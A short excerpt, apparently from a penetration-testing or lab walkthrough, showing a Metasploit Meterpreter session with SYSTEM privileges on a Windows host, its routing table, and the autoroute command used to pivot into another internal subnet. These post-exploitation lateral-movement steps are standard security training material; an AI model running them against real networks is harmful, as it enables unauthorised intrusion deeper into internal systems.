 Server username: NT AUTHORITY\SYSTEM
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
172.16.1.0 255.255.255.0 172.16.1.128 266 11
172.16.1.128 255.255.255.255 172.16.1.128 266 11
172.16.1.255 255.255.255.255 172.16.1.128 266 11
172.17.10.0 255.255.255.0 172.17.10.129 266 13
172.17.10.129 255.255.255.255 172.17.10.129 266 13
172.17.10.255 255.255.255.255 172.17.10.129 266 13
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 172.16.1.128 266 11
224.0.0.0 240.0.0.0 172.17.10.129 266 13
255.255.255.255 255.255.255.255 127.0.0.1 306 1
255.255.255.255 255.255.255.255 172.16.1.128 266 11
255.255.255.255 255.255.255.255 172.17.10.129 266 13
No IPv6 routes were found.
meterpreter > run autoroute -s 172.16.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.10.1/255.255.255.0...
[+] Added route to 172.16.10.1/255.255.255.0 via 172.16.1.128
[*] Use the -p option to list all active routes
meterpreter >